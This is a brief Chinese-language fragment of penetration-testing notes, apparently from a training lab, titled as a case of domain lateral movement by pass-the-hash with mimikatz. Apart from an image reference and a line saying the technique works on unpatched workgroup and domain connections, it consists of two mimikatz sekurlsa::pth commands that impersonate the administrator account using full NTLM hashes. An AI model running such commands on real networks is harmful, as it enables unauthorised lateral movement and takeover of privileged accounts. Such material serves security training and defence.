 案例1-域横向移动PTH传递-mimikatz
PTH ntlm传递
未打补丁下的工作组及域连接：
sekurlsa::pth /user:administrator /domain:god
/ntlm:ccef208c6485269c20db2cad21734fe7
sekurlsa::pth /user:administrator /domain:workgroup /ntlm:
518b98ad4178a53695dc997aa02d455c